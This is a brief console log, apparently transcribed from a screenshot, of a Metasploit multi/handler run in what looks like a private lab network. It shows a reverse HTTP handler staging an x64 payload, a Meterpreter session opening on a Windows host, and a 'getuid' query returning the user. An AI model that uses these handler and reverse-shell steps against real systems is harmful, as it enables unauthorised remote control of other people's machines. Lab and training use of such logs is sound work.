 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[!] http://0.0.0.0:8888 handling request from 192.168.204.128; (UUID: dp6jnexa) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:8888 handling request from 192.168.204.128; (UUID: dp6jnexa) Staging x64 payload (204892 bytes) ...
[!] http://0.0.0.0:8888 handling request from 192.168.204.128; (UUID: dp6jnexa) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.204.1:8888 -> 192.168.204.128:2918) at 2025-09-02 10:51:46 +0800
meterpreter > getuid
Server username: DESKTOP-9SDUORN\Rubby
meterpreter >